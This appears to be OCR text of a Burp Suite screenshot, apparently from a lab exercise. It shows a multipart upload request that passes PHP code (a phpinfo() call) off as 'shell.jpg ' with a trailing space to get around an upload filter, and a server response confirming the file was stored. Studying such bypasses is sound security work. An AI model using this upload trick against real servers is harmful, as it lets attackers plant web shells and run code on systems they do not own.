 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
1 × 2 × ...
Send Cancel < > Target: http://192.168.128.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.128.128:8080
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.128.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylzj7NBKwiIhKvL69
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.128.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarylzj7NBKwiIhKvL69
16 Content-Disposition: form-data; name="file_upload"; filename="shell.jpg "
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundarylzj7NBKwiIhKvL69--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 05 Sep 2022 03:24:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 64
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.jpg
? Search... 0 matches
INSPECTOR
Done 246 bytes | 2 millis